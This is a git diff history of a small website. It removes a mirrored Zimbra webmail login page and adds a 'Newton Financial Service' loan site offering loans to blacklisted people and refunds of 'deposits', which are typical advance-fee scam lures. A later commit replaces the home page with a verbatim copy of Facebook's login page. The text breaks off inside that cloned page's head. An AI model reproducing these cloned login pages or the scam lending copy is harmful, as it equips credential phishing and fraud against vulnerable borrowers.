-}
-if(!e[t]){
-e[t]=n[t]
-}}}
-return e
-}
-,getTreeWidth:function(){
-return Dwt.getSize(this._getEl(this.hints.tree.containers[0])).x
-}
-,setTreeWidth:function(e){
-this._setContainerSizes("tree",e,null)
-}
-,showTopAd:function(e){
-if(skin._showEl("skin_tr_top_ad",e)){
-skin._reflowApp()
-}}
-,hideTopAd:function(){
-skin.showTopAd(false)
-}
-,getTopAdContainer:function(){
-return skin._getEl("skin_container_top_ad")
-}
-,showSidebarAd:function(e){
-var t="skin_td_sidebar_ad";
-if(e!=null){
-skin._setSize(t,e)
-}
-if(skin._showEl(t)){
-skin._reflowApp()
-}}
-,hideSidebarAd:function(){
-var e="skin_td_sidebar_ad";
-if(skin._hideEl(e)){
-skin._reflowApp()
-}}
-,getSidebarAdContainer:function(){
-return this._getEl("skin_container_sidebar_ad")
-}
-,handleNotification:function(t,e){}
-,_getEl:function(e){
-return(typeof e=="string"?document.getElementById(e):e)
-}
-,_showEl:function(o,i){
-var t=this._getEl(o);
-if(!t){
-return
-}
-var a;
-if(i==false){
-a="none"
-}else{
-var e=t.tagName;
-if(e=="TD"&&!document.all){
-a="table-cell"
-}else{
-if(e=="TR"&&!document.all){
-a="table-row"
-}else{
-a="block"
-}}}
-if(a!=t.style.display){
-t.style.display=a;
-return true
-}else{
-return false
-}}
-,_hideEl:function(e){
-return this._showEl(e,false)
-}
-,_reparentEl:function(i,e){
-var a=this._getEl(e);
-var t=a&&this._getEl(i);
-if(t){
-a.appendChild(t)
-}}
-,_setSize:function(i,a,e){
-var t=this._getEl(i);
-if(!t){
-return
-}
-if(a!=null){
-t.style.width=a
-}
-if(e!=null){
-t.style.height=e
-}}
-,_setContainerSizes:function(n,a,e){
-var o=this.hints[n].resizeContainers||this.hints[n].containers;
-for(var t=0;
-t<o.length;
-t++){
-this._setSize(o[t],a,null)
-}}
-,_reflowApp:function(){
-if(window._zimbraMail){
-window._zimbraMail.getAppViewMgr().fitAll()
-}}
-,_gotoPrefPage:function(a){
-if(a==null){
-return
-}
-var i=appCtxt.getApp(ZmApp.PREFERENCES);
-var t=i.getPrefController();
-var e=t.getPrefsView();
-e.selectSection(a)
-}};
-window.skin=new ZmSkin();
-  var link = document.getElementById("bannerLink");
-  if (link) {
-    link.href = skin.hints.banner.url;
-  }
-  
-
-
-// show a message if they should be using the 'standard' client, but have chosen 'advanced' instead
-function clientChange(selectValue) {
-  var useStandard = true;
-  useStandard = useStandard || (screen && (screen.width <= 800 && screen.height <= 600));
-  var div = document.getElementById("ZLoginUnsupported");
-  if (div)
-    div.style.display = ((selectValue == 'advanced') && useStandard) ? 'block' : 'none';
-}
-
-// if they have JS, write out a "what's this?" link that shows the message below
-function showWhatsThis() {
-  var div = document.getElementById("ZLoginWhatsThis");
-  div.style.display = (div.style.display == "block" ? "none" : "block");
-}
-
-function onLoad() {
-	var loginForm = document.loginForm;
-	if (loginForm.username) {
-		if (loginForm.username.value != "") {
-			loginForm.password.focus(); //if username set, focus on password
-		}
-		else {
-			loginForm.username.focus();
-		}
-	}
-	clientChange("standard");
-}
-
-</script>
+Personal Loans of Up to R800 000.
+Debt Consolidation Loans of Up to R700,000.
+Business Loans of Up to R20M.
+Agricultural Loans up to R20M.
+With a 6 Months grace period before you start your payment . </div>
+            <a class="button" href="#">More</a> </div>
+        </article>
+        <article class="grid_4">
+          <div class="indent">
+            <div class="maxheight img-indent-bot">
+              <h3>Recent News</h3>
+              <time class="tdate-1" datetime="2019-03-20"><a class="link" href="#">Posted: 20.03.2019</a></time>
+              <p>We are returning deposit for half applied loan  to our old time customers from 2014-2019 We are also paying compensation for delay in completing of loan application if you among this category please contact us.r.</p>
+              <time class="tdate-1" datetime="2019-02-04"><a class="link" href="#">Posted: 04.02.2019</a></time>
+              All loans given out has been insured ,So customers do not need to pay any fee for insurance. </div>
+            <a class="button" href="#">More</a> </div>
+        </article>
+        <article class="grid_4">
+          <div class="indent-left">
+            <div class="maxheight img-indent-bot">
+              <h3 class="p1">Our Services</h3>
+              <ul class="list-1">
+                <li><a href="#">Loan provider</a></li>
+                <li><a href="#">Loan Consolidation</a></li>
+                <li><a href="#">Market Assessment</a></li>
+                <li><a href="#">Program Management</a></li>
+                <li><a href="#">Financial Canceling</a></li>
+                <li><a href="#">Change Management</a></li>
+              </ul>
+            </div>
+            <a class="button" href="#">More</a> </div>
+        </article>
+      </div>
+    </div>
+  </section>
+  <!--==============================footer=================================-->
+  <footer>
+    <div class="inner">
+      <div class="footer-bg"> NCR REG NO. NCRCP1035 &copy; 2019 <span>View eligibility status on Facebook <a target="_blank" href="https://newtonfinance.000webhostapp.com/" class="link">Click here</a></span> </div>
+    </div>
+  </footer>
+</div>
+<script>Cufon.now();</script>
 </body>
-
-<!-- Mirrored from www.poczta.imw.lublin.pl/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 05 Apr 2019 09:44:23 GMT -->
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,475 @@
+/* Getting the new tags to behave */
+article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video {
+	display:block;
+}
+mark, rp, rt, ruby, summary, time {
+	display:inline;
+}
+/* Global properties ======================================================== */
+html {
+	width:100%;
+	height:100%;
+}
+body {
+	font-family:Arial, Helvetica, sans-serif;
+	font-size:13px;
+	line-height:25px;
+	color:#999;
+	min-width:960px;
+	height:100%;
+	background:url(../images/body-bg.jpg) center top no-repeat #f3f3f3;
+}
+.ic {
+	border:0;
+	float:right;
+	background:#fff;
+	color:#f00;
+	width:50%;
+	line-height:10px;
+	font-size:10px;
+	margin:-220% 0 0 0;
+	overflow:hidden;
+	padding:0
+}
+.bg {
+	width:100%;
+	background:center 0 no-repeat;
+}
+.main {
+	width:960px;
+	margin:0 auto;
+}
+a {
+	color:#dc5130;
+	outline:none;
+}
+a:hover {
+	text-decoration:none;
+}
+.col-1, .col-2 {
+	float:left;
+}
+.wrapper {
+	width:100%;
+	overflow:hidden;
+	position:relative;
+}
+.extra-wrap {
+	overflow:hidden;
+}
+p {
+	margin-bottom:10px;
+}
+.p1 {
+	margin-bottom:4px;
+}
+.p2 {
+	margin-bottom:15px;
+}
+.p3 {
+	margin-bottom:30px;
+}
+.p4 {
+	margin-bottom:40px;
+}
+.p5 {
+	margin-bottom:50px;
+}
+.reg {
+	text-transform:uppercase;
+}
+.fleft {
+	float:left;
+}
+.fright {
+	float:right;
+}
+.alignright {
+	text-align:right;
+}
+.aligncenter {
+	text-align:center;
+}
+.it {
+	font-style:italic;
+}
+.color-1 {
+	color:#3c74a9;
+}
+.color-2 {
+	color:#49a69e;
+}
+.color-3 {
+	color:#f3ad29;
+}
+.color-4 {
+	color:#dc5130;
+}
+.color-5 {
+	color:#4c4c4c;
+}
+/*********************************boxes**********************************/
+.indent {
+	padding:0 10px;
+}
+.indent-left {
+	padding-left:20px;
+}
+.indent-left2 {
+	padding-left:10px;
+}
+.indent-left3 {
+	padding-left:15px;
+}
+.indent-right {
+	padding-right:20px;
+}
+.indent-bot {
+	margin-bottom:20px;
+}
+.indent-bot2 {
+	margin-bottom:30px;
+}
+.indent-bot3 {
+	margin-bottom:45px;
+}
+.prev-indent-bot {
+	margin-bottom:10px;
+}
+.img-indent-bot {
+	margin-bottom:25px;
+}
+.margin-bot {
+	margin-bottom:35px;
+}
+.img-indent {
+	float:left;
+	margin:8px 20px 0px 0;
+}
+.img-indent2 {
+	float:left;
+	margin:0 20px 0px 0;
+}
+.img-indent-r {
+	float:right;
+	margin:0 0px 0px 40px;
+}
+.buttons a:hover {
+	cursor:pointer;
+}
+.menu li a, .list-1 a, .list-2 a, .link, .button, h1 a {
+	text-decoration:none;
+}
+/*********************************header*************************************/
+header {
+	width:100%;
+	position:relative;
+	z-index:2;
+}
+h1 {
+	padding:7px 0 0 0;
+	float:left;
+}
+h1 a {
+	display:inline-block;
+	font-size:49px;
+	line-height:2em;
+	color:#4c4c4c;
+	letter-spacing:-2px;
+}
+h1 strong {
+	color:#dc5130;
+}
+/***** menu *****/
+.menu {
+	padding:51px 0 0 0;
+	float:right;
+}
+.menu li {
+	float:left;
+	position:relative;
+	padding-left:12px;
+}
+.menu > li:first-child {
+	padding-left:0;
+}
+.menu a {
+	display:inline-block;
+	font-size:13px;
+	line-height:20px;
+	padding:3px 20px;
+	color:#999;
+}
+.menu a.active, .menu a:hover {
+	background:#dc5130;
+	color:#fff;
+}
+/***** slider style *****/
+#banners {
+	position:relative;
+	z-index:2;
+	width:100%;
+	height:147px;
+	overflow:hidden;
+	text-align:center;
+}
+#banners > div {
+	width:100%;
+	padding-top:13px;
+	background:#f4f4f4;
+}
+#prev, #next {
+	display:block;
+	width:10px;
+	height:19px;
+	text-indent:-9999em;
+	position:absolute;
+	z-index:99;
+	top:50%;
+	margin-top:-11px;
+}
+#prev {
+	background:url(../images/prev.gif) 0 0 no-repeat;
+	left:27px;
+}
+#next {
+	background:url(../images/next.gif) 0 0 no-repeat;
+	right:29px;
+}
+.title-1 {
+	display:block;
+	font-size:59px;
+	line-height:1.2em;
+	color:#4c4c4c;
+	letter-spacing:-2px;
+	margin-bottom:-10px;
+}
+.title-2 {
+	display:block;
+	font-size:38px;
+	line-height:1.3em;
+	color:#999;
+	letter-spacing:-1px;
+}
+.title-3 {
+	display:block;
+	font-size:23px;
+	line-height:2em;
+	letter-spacing:-1px;
+	background:url(../images/pic-1.gif) left bottom repeat-x;
+	text-indent:8px;
+	padding-bottom:2px;
+	margin-bottom:10px;
+}
+/*********************************content*************************************/
+#content {
+	width:100%;
+	padding:22px 0 58px;
+	position:relative;
+	z-index:1;
+}
+#page1 #content {
+	padding:29px 0 58px;
+}
+.spacer-1 {
+	width:100%;
+	background:url(../images/pic-1.gif) 217px 0 repeat-y;
+}
+h3 {
+	font-size:30px;
+	line-height:1.8em;
+	color:#4c4c4c;
+	letter-spacing:-2px;
+	background:url(../images/h3-tail.gif) 0 bottom repeat-x;
+	margin-bottom:8px;
+}
+h5 {
+	color:#4c4c4c;
+	font-weight:normal;
+}
+h6 {
+	color:#dc5130;
+	font-weight:normal;
+}
+.border-bot {
+	width:100%;
+	padding-bottom:1px;
+	background:url(../images/border-bot.gif) 0 bottom repeat-x;
+}
+.border-bot2 {
+	width:100%;
+	padding-bottom:15px;
+	background:url(../images/border-bot.gif) 0 bottom repeat-x;
+}
+.box {
+	width:100%;
+	background:#fff;
+	box-shadow:0 0 2px #ddd;
+	-moz-box-shadow:0 0 2px #ddd;
+	-webkit-box-shadow:0 0 2px #ddd;
+	margin-bottom:2px;
+}
+.box .padding {
+	padding:10px 19px 34px;
+}
+.box a {
+	font-size:13px;
+	line-height:20px;
+	color:#999;
+	display:inline-block;
+}
+.button {
+	display:inline-block;
+	padding:5px 19px;
+	font-size:13px;
+	line-height:1.23em;
+	color:#fff;
+	background:#4c4c4c;
+	cursor:pointer;
+}
+.button:hover {
+	background:#dc5130;
+}
+.tdate-1 {
+	display:block;
+}
+.tdate-1 a {
+	color:#4c4c4c;
+}
+.list-1 li {
+	line-height:19px;
+	padding:8px 0 8px 14px;
+	background:url(../images/marker-1.gif) 0 15px no-repeat;
+}
+.list-1 a {
+	display:inline-block;
+}
+.list-1 a:hover {
+	color:#4c4c4c;
+}
+.list-2 li {
+	font-size:14px;
+	line-height:24px;
+	padding:0px;
+	background:url(../images/pic-1.gif) 0 bottom repeat-x;
+}
+.list-2 a {
+	display:block;
+	color:#1799cf;
+	padding-left:12px;
+	background:url(../images/marker-1.gif) 0 10px no-repeat;
+}
+.list-2 a:hover {
+	color:#fff;
+}
+.list-2 .last-item {
+	background:none;
+}
+.link:hover {
+	text-decoration:underline;
+}
+.link-1 {
+	display:inline-block;
+	font-size:14px;
+	padding-right:8px;
+	background:right 8px no-repeat;
+}
+.link-1:hover {
+	color:#fff;
+}
+.numb {
+	display:block;
+	font-size:40px;
+	line-height:1.8em;
+	color:#dc5130;
+	float:left;
+	margin-right:10px;
+}
+dl dt {
+	margin-bottom:10px;
+}
+dl span {
+	float:left;
+	width:69px;
+}
+/***** contact form *****/
+#contact-form {
+	display:block;
+	width:100%;
+}
+#contact-form label {
+	display:block;
+	height:30px;
+	overflow:hidden;
+}
+#contact-form input {
+	float:left;
+	width:280px;
+	font-size:13px;
+	line-height:1.23em;
+	color:#999;
+	padding:2px 10px;
+	margin:0;
+	font-family:Arial, Helvetica, sans-serif;
+	border:1px solid #ececec;
+	background:#fff;
+	outline:none;
+}
+#contact-form textarea {
+	float:left;
+	height:305px;
+	min-height:305px;
+	max-height:305px;
+	width:500px;
+	max-width:500px;
+	min-width:500px;
+	font-size:13px;
+	line-height:1.23em;
+	color:#999;
+	padding:5px 10px;
+	margin:0;
+	font-family:Arial, Helvetica, sans-serif;
+	border:1px solid #ececec;
+	background:#fff;
+	overflow:auto;
+	outline:none;
+}
+.text-form {
+	float:left;
+	display:block;
+	font-size:13px;
+	line-height:24px;
+	width:78px;
+	color:#999;
+	font-family:Arial, Helvetica, sans-serif;
+}
+.buttons {
+	padding:17px 0 0 0;
+	text-align:right;
+}
+.buttons a {
+	margin-left:6px;
+}
+/****************************footer************************/
+footer {
+	width:100%;
+	text-align:center;
+}
+footer span {
+	display:block;
+}
+footer .inner {
+	padding:0 10px;
+}
+.footer-bg {
+	width:100%;
+	background:url(../images/footer-tail.gif) left top repeat-x;
+	padding:25px 0 45px;
+}
+.list-services {
+	padding:0;
+}
+.list-services li {
+	float:left;
+	padding:0 0 0 10px;
+}
--- a/css/grid.css
+++ b/css/grid.css
@@ -0,0 +1,252 @@
+/*
+	Variable Grid System.
+	Learn more ~ http://www.spry-soft.com/grids/
+	Based on 960 Grid System - http://960.gs/
+
+	Licensed under GPL and MIT.
+*/
+
+
+/* Containers
+----------------------------------------------------------------------------------------------------*/
+.container_12 {
+	margin-left: auto;
+	margin-right: auto;
+	width: 960px;
+}
+/* Grid >> Global
+----------------------------------------------------------------------------------------------------*/
+
+.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 {
+	display:inline;
+	float: left;
+	position: relative;
+	margin-left: 10px;
+	margin-right: 10px;
+}
+/* Grid >> Children (Alpha ~ First, Omega ~ Last)
+----------------------------------------------------------------------------------------------------*/
+
+.alpha {
+	margin-left: 0;
+}
+.omega {
+	margin-right: 0;
+}
+/* Grid >> 12 Columns
+----------------------------------------------------------------------------------------------------*/
+
+.container_12 .grid_1 {
+	width:60px;
+}
+.container_12 .grid_2 {
+	width:140px;
+}
+.container_12 .grid_3 {
+	width:220px;
+}
+.container_12 .grid_4 {
+	width:300px;
+}
+.container_12 .grid_5 {
+	width:380px;
+}
+.container_12 .grid_6 {
+	width:460px;
+}
+.container_12 .grid_7 {
+	width:540px;
+}
+.container_12 .grid_8 {
+	width:620px;
+}
+.container_12 .grid_9 {
+	width:700px;
+}
+.container_12 .grid_10 {
+	width:780px;
+}
+.container_12 .grid_11 {
+	width:860px;
+}
+.container_12 .grid_12 {
+	width:940px;
+}
+/* Prefix Extra Space >> 12 Columns
+----------------------------------------------------------------------------------------------------*/
+
+.container_12 .prefix_1 {
+	padding-left:80px;
+}
+.container_12 .prefix_2 {
+	padding-left:160px;
+}
+.container_12 .prefix_3 {
+	padding-left:240px;
+}
+.container_12 .prefix_4 {
+	padding-left:320px;
+}
+.container_12 .prefix_5 {
+	padding-left:400px;
+}
+.container_12 .prefix_6 {
+	padding-left:480px;
+}
+.container_12 .prefix_7 {
+	padding-left:560px;
+}
+.container_12 .prefix_8 {
+	padding-left:640px;
+}
+.container_12 .prefix_9 {
+	padding-left:720px;
+}
+.container_12 .prefix_10 {
+	padding-left:800px;
+}
+.container_12 .prefix_11 {
+	padding-left:880px;
+}
+/* Suffix Extra Space >> 12 Columns
+----------------------------------------------------------------------------------------------------*/
+
+.container_12 .suffix_1 {
+	padding-right:80px;
+}
+.container_12 .suffix_2 {
+	padding-right:160px;
+}
+.container_12 .suffix_3 {
+	padding-right:240px;
+}
+.container_12 .suffix_4 {
+	padding-right:320px;
+}
+.container_12 .suffix_5 {
+	padding-right:400px;
+}
+.container_12 .suffix_6 {
+	padding-right:480px;
+}
+.container_12 .suffix_7 {
+	padding-right:560px;
+}
+.container_12 .suffix_8 {
+	padding-right:640px;
+}
+.container_12 .suffix_9 {
+	padding-right:720px;
+}
+.container_12 .suffix_10 {
+	padding-right:800px;
+}
+.container_12 .suffix_11 {
+	padding-right:880px;
+}
+/* Push Space >> 12 Columns
+----------------------------------------------------------------------------------------------------*/
+
+.container_12 .push_1 {
+	left:80px;
+}
+.container_12 .push_2 {
+	left:160px;
+}
+.container_12 .push_3 {
+	left:240px;
+}
+.container_12 .push_4 {
+	left:320px;
+}
+.container_12 .push_5 {
+	left:400px;
+}
+.container_12 .push_6 {
+	left:480px;
+}
+.container_12 .push_7 {
+	left:560px;
+}
+.container_12 .push_8 {
+	left:640px;
+}
+.container_12 .push_9 {
+	left:720px;
+}
+.container_12 .push_10 {
+	left:800px;
+}
+.container_12 .push_11 {
+	left:880px;
+}
+/* Pull Space >> 12 Columns
+----------------------------------------------------------------------------------------------------*/
+
+.container_12 .pull_1 {
+	left:-80px;
+}
+.container_12 .pull_2 {
+	left:-160px;
+}
+.container_12 .pull_3 {
+	left:-240px;
+}
+.container_12 .pull_4 {
+	left:-320px;
+}
+.container_12 .pull_5 {
+	left:-400px;
+}
+.container_12 .pull_6 {
+	left:-480px;
+}
+.container_12 .pull_7 {
+	left:-560px;
+}
+.container_12 .pull_8 {
+	left:-640px;
+}
+.container_12 .pull_9 {
+	left:-720px;
+}
+.container_12 .pull_10 {
+	left:-800px;
+}
+.container_12 .pull_11 {
+	left:-880px;
+}
+/* Clear Floated Elements
+----------------------------------------------------------------------------------------------------*/
+
+/* http://sonspring.com/journal/clearing-floats */
+
+.clear {
+	clear: both;
+	display: block;
+	overflow: hidden;
+	visibility: hidden;
+	width: 0;
+	height: 0;
+}
+/* http://perishablepress.com/press/2008/02/05/lessons-learned-concerning-the-clearfix-css-hack */
+
+.clearfix:after {
+	clear: both;
+	content: ' ';
+	display: block;
+	font-size: 0;
+	line-height: 0;
+	visibility: hidden;
+	width: 0;
+	height: 0;
+}
+.clearfix {
+	display: inline-block;
+}
+* html .clearfix {
+	height: 1%;
+}
+.clearfix {
+	display: block;
+}
--- a/css/ie.css
+++ b/css/ie.css
@@ -0,0 +1,4 @@
+.box {
+	behavior: url("../js/PIE.htc");
+	position:relative;
+}


==== commit 7872c6ab: "ok" ====
--- a/index.html
+++ b/index.html
@@ -1,145 +1,25 @@
+
 <!DOCTYPE html>
-<html lang="en">
-<head>
-<title>NEWTON FINANCIAL SERVICE</title>
-<meta charset="utf-8">
-<link rel="stylesheet" href="css/reset.css" type="text/css" media="screen">
-<link rel="stylesheet" href="css/style.css" type="text/css" media="screen">
-<link rel="stylesheet" href="css/grid.css" type="text/css" media="screen">
-<script src="js/jquery-1.7.1.min.js"></script>
-<script src="js/cufon-yui.js"></script>
-<script src="js/cufon-replace.js"></script>
-<script src="js/Asap_400.font.js"></script>
-<script src="js/Asap_italic_400.font.js"></script>
-<script src="js/FF-cash.js"></script>
-<script src="js/jquery.equalheights.js"></script>
-<script src="js/jquery.cycle.all.js"></script>
-<script>
-$('#banners')
-    .cycle({
-    fx: 'fade',
-    delay: 7000,
-    timeout: 30000,
-    manualTrump: false,
-    cleartypeNoBg: true,
-    next: '#next',
-    prev: '#prev'
-});
-</script>
-<!--[if lt IE 9]>
-<script src="js/html5.js"></script>
-<link rel="stylesheet" href="css/ie.css" type="text/css" media="screen">
-<![endif]-->
-</head>
-<body id="page1">
-<div class="main">
-  <!--==============================header=================================-->
-  <header>
-    <div class="container_12">
-      <div class="wrapper p3">
-        <div class="grid_12">
-          <div class="wrapper border-bot">
-            <h1><a href="index.html">Newton financial Service</a></h1>
-            <nav>
-              <ul class="menu">
-                <li><a class="active" href="index.html">Main</a></li>
-                <li><a href="about.html">About</a></li>
-                <li><a href="services.html">Services</a></li>
-                <li><a href="products.html">Products</a></li>
-                <li><a href="contacts.html">Contacts</a></li>
-                <li><a href="Apply.html">Apply</a></li>
-              </ul>
-            </nav>
-          </div>
-          <div class="wrapper">
-            <div id="banners" class="border-bot">
-              <div> <strong class="title-1">Let’s Build</strong> <strong class="title-2">Your Financial status Together</strong> </div>
-              <div> <strong class="title-1">Best loan</strong> <strong class="title-2">ofering At 5% interest rate!</strong> </div>
-              <div> <strong class="title-1">All Categories</strong> <strong class="title-2">Blacklisted, debt reviwed, No collateral</strong> </div>
-            </div>
-            <a id="prev" href="#">prev</a> <a id="next" href="#">next</a> </div>
-        </div>
-      </div>
-      <article class="grid_3">
-        <div class="box">
-          <figure><a href="#"><img src="images/Rand2.jpg" alt=""></a></figure>
-          <div class="padding"> <strong class="title-3 color-1">Personal Loan</strong> <a class="link" href="#">Personal Loans of Up to R800 000....</a> </div>
-        </div>
-      </article>
-      <article class="grid_3">
-        <div class="box">
-          <figure><a href="#"><img src="images/Rand4.JPG" alt=""></a></figure>
-          <div class="padding"> <strong class="title-3 color-2">Business Loan</strong> <a class="link" href="#">Business Loans of all kinds investment,Agriculture Up to R20M...</a> </div>
-        </div>
-      </article>
-      <article class="grid_3">
-        <div class="box">
-          <figure><a href="#"><img src="images/page1-img1.jpg" alt=""></a></figure>
-          <div class="padding"> <strong class="title-3 color-3">Consolidation Loans</strong> <a class="link" href="#">Debt Consolidation Loans of Up to R700,000...</a> </div>
-        </div>
-      </article>
-      <article class="grid_3">
-        <div class="box">
-          <figure><a href="#"><img src="images/page1-img4.jpg" alt=""></a></figure>
-          <div class="padding"> <strong class="title-3 color-4">Property Loan</strong> <a class="link" href="#">Personal Loans  Up to R800 000.For house,Car,...</a> </div>
-        </div>
-      </article>
-      <div class="clear"></div>
-    </div>
-  </header>
-  <!--==============================content================================-->
-  <section id="content">
-    <div class="container_12">
-      <div class="wrapper">
-        <article class="grid_4">
-          <div class="indent-right">
-            <div class="maxheight img-indent-bot">
-              <h3>Welcome!</h3>
-              <p>Newton Financal Service is one of the best loan firm in Africa,We specializes in getting loans for blacklisted people, and if your bank has declined your loan, then you may think that you have no other choice.&amp; valid.</p>
-              Newton financial service  can assist you achieve your dreams. Apply today for the following loans 
+<html lang="en" id="facebook" class="no_js">
+<head><meta charset="utf-8" /><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" /><script>window._cstart=+new Date();</script><script>function envFlush(a){function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||{},b(window.Env))}envFlush({"ajaxpipe_token":"AXjclKdnhn8_Y4f3","timeslice_heartbeat_config":{"pollIntervalMs":33,"idleGapThresholdMs":60,"ignoredTimesliceNames":{"requestAnimationFrame":true,"Event listenHandler mousemove":true,"Event listenHandler mouseover":true,"Event listenHandler mouseout":true,"Event listenHandler scroll":true},"isHeartbeatEnabled":true,"isArtilleryOn":false},"shouldLogCounters":true,"timeslice_categories":{"react_render":true,"reflow":true},"sample_continuation_stacktraces":true,"dom_mutation_flag":true,"khsh":"0`sj`e`rm`s-0fdu^gshdoer-0gc^eurf-3gc^eurf;1;enbtldou;fduDmdldourCxO`ld-2YLMIuuqSdptdru;qsnunuxqd;rdoe-0unjdojnx-0unjdojnx0-0gdubi^rdbsduOdv-0`sj`e`r-0q`xm`r-0StoRbs`qhof-0mhoj^q`xm`r","stack_trace_limit":30,"deferred_stack_trace_rate":1000,"timesliceBufferSize":5000,"show_invariant_decoder":false,"isCQuick":false});</script><style></style><script>__DEV__=0;CavalryLogger=window.CavalryLogger||function(a){this.lid=a,this.transition=!1,this.metric_collected=!1,this.is_detailed_profiler=!1,this.instrumentation_started=!1,this.pagelet_metrics={},this.events={},this.ongoing_watch={},this.values={t_cstart:window._cstart},this.piggy_values={},this.bootloader_metrics={},this.resource_to_pagelet_mapping={},this.initializeInstrumentation&&this.initializeInstrumentation()},CavalryLogger.prototype.setIsDetailedProfiler=function(a){this.is_detailed_profiler=a;return this},CavalryLogger.prototype.setTTIEvent=function(a){this.tti_event=a;return this},CavalryLogger.prototype.setValue=function(a,b,c,d){d=d?this.piggy_values:this.values;(typeof d[a]==="undefined"||c)&&(d[a]=b);return this},CavalryLogger.prototype.getLastTtiValue=function(){return this.lastTtiValue},CavalryLogger.prototype.setTimeStamp=CavalryLogger.prototype.setTimeStamp||function(a,b,c,d){this.mark(a);var e=this.values.t_cstart||this.values.t_start;e=d?e+d:CavalryLogger.now();this.setValue(a,e,b,c);this.tti_event&&a==this.tti_event&&(this.lastTtiValue=e,this.setTimeStamp("t_tti",b));return this},CavalryLogger.prototype.mark=typeof console==="object"&&console.timeStamp?function(a){console.timeStamp(a)}:function(){},CavalryLogger.prototype.addPiggyback=function(a,b){this.piggy_values[a]=b;return this},CavalryLogger.instances={},CavalryLogger.id=0,CavalryLogger.disableArtilleryOnUntilOffLogging=!1,CavalryLogger.getInstance=function(a){typeof a==="undefined"&&(a=CavalryLogger.id);CavalryLogger.instances[a]||(CavalryLogger.instances[a]=new CavalryLogger(a));return CavalryLogger.instances[a]},CavalryLogger.setPageID=function(a){if(CavalryLogger.id===0){var b=CavalryLogger.getInstance();CavalryLogger.instances[a]=b;CavalryLogger.instances[a].lid=a;delete CavalryLogger.instances[0]}CavalryLogger.id=a},CavalryLogger.now=function(){return window.performance&&performance.timing&&performance.timing.navigationStart&&performance.now?performance.now()+performance.timing.navigationStart:new Date().getTime()},CavalryLogger.prototype.measureResources=function(){},CavalryLogger.prototype.profileEarlyResources=function(){},CavalryLogger.getBootloaderMetricsFromAllLoggers=function(){},CavalryLogger.start_js=function(){},CavalryLogger.done_js=function(){};CavalryLogger.getInstance().setTTIEvent("t_domcontent");CavalryLogger.prototype.measureResources=function(a,b){if(!this.log_resources)return;var c="bootload/"+a.name;if(this.bootloader_metrics[c]!==void 0||this.ongoing_watch[c]!==void 0)return;var d=CavalryLogger.now();this.ongoing_watch[c]=d;"start_"+c in this.bootloader_metrics||(this.bootloader_metrics["start_"+c]=d);b&&!("tag_"+c in this.bootloader_metrics)&&(this.bootloader_metrics["tag_"+c]=b);if(a.type==="js"){c="js_exec/"+a.name;this.ongoing_watch[c]=d}},CavalryLogger.prototype.stopWatch=function(a){if(this.ongoing_watch[a]){var b=CavalryLogger.now(),c=b-this.ongoing_watch[a];this.bootloader_metrics[a]=c;var d=this.piggy_values;a.indexOf("bootload")===0&&(d.t_resource_download||(d.t_resource_download=0),d.resources_downloaded||(d.resources_downloaded=0),d.t_resource_download+=c,d.resources_downloaded+=1,d["tag_"+a]=="_EF_"&&(d.t_pagelet_cssload_early_resources=b));delete this.ongoing_watch[a]}return this},CavalryLogger.getBootloaderMetricsFromAllLoggers=function(){var a={};Object.values(window.CavalryLogger.instances).forEach(function(b){b.bootloader_metrics&&Object.assign(a,b.bootloader_metrics)});return a},CavalryLogger.start_js=function(a){for(var b=0;b<a.length;++b)CavalryLogger.getInstance().stopWatch("js_exec/"+a[b])},CavalryLogger.done_js=function(a){for(var b=0;b<a.length;++b)CavalryLogger.getInstance().stopWatch("bootload/"+a[b])},CavalryLogger.prototype.profileEarlyResources=function(a){for(var b=0;b<a.length;b++)this.measureResources({name:a[b][0],type:a[b][1]?"js":""},"_EF_")};CavalryLogger.getInstance().log_resources=true;CavalryLogger.getInstance().setIsDetailedProfiler(true);window.CavalryLogger&&CavalryLogger.getInstance().setTimeStamp("t_start");</script><noscript><meta http-equiv="refresh" content="0; URL=/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&amp;_fb_noscript=1" /></noscript><title id="pageTitle">Facebook � log in or sign up</title><meta property="og:site_name" content="Facebook" /><meta property="og:url" content="https://www.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" /><meta property="og:image" content="https://www.facebook.com/images/fb_icon_325x325.png" /><meta property="og:locale" content="en_GB" /><script type="application/ld+json">{"\u0040context":"http:\/\/schema.org","\u0040type":"WebSite","name":"Facebook","url":"https:\/\/www.facebook.com\/"}</script><link rel="search" type="application/opensearchdescription+xml" href="/osd.xml" title="Facebook" /><link rel="canonical" href="https://www.facebook.com/" /><link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.facebook.com/" /><link rel="alternate" media="handheld" href="https://m.facebook.com/" /><link rel="alternate" hreflang="x-default" href="https://www.facebook.com/" /><link rel="alternate" hreflang="en" href="https://www.facebook.com/" /><link rel="alternate" hreflang="ar" href="https://ar-ar.facebook.com/" /><link rel="alternate" hreflang="bg" href="https://bg-bg.facebook.com/" /><link rel="alternate" hreflang="bs" href="https://bs-ba.facebook.com/" /><link rel="alternate" hreflang="ca" href="https://ca-es.facebook.com/" /><link rel="alternate" hreflang="da" href="https://da-dk.facebook.com/" /><link rel="alternate" hreflang="el" href="https://el-gr.facebook.com/" /><link rel="alternate" hreflang="es" href="https://es-la.facebook.com/" /><link rel="alternate" hreflang="es-es" href="https://es-es.facebook.com/" /><link rel="alternate" hreflang="fa" href="https://fa-ir.facebook.com/" /><link rel="alternate" hreflang="fi" href="https://fi-fi.facebook.com/" /><link rel="alternate" hreflang="fr" href="https://fr-fr.facebook.com/" /><link 